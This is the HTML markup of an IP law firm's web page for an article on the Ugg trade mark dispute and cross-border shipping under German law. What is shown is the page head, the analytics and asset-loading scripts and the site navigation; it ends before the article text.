

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law
body_size: 40622
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | A reminder of the ugg-ly effects of cross-border…</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="A lawsuit between the owners of the US Ugg brand and an Australian leather shoemaker, which apparently sold and shipped 13 pairs of handmade Australian…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law" property="og:url">
<meta content="A reminder of the ugg-ly effects of cross-border shipping under…" property="og:title">
<meta content="A lawsuit between the owners of the US Ugg brand and an Australian leather shoemaker, which apparently sold and shipped 13 pairs of handmade Australian…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="A reminder of the ugg-ly effects of cross-border shipping under…">
<meta name="twitter:description" content="A lawsuit between the owners of the US Ugg brand and an Australian leather shoemaker, which apparently sold and shipped 13 pairs of handmade Australian…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-twittercard.jpg?mtime=1549299432">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/uggs-german-tm-law" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="uggs-german-tm-law" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-vwdhbn" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;f9fb103acf38f7fd7f1b6eb2d4af21fa2de749a7841a6394a2889c8e5ef54fbdcomponent-vwdhbn&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;b6484c52f20e51f638955656078cda361b8269ae012608ba15f19f57a669440d103180&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/uggs-german-tm-law" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/uggs-german-tm-law" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
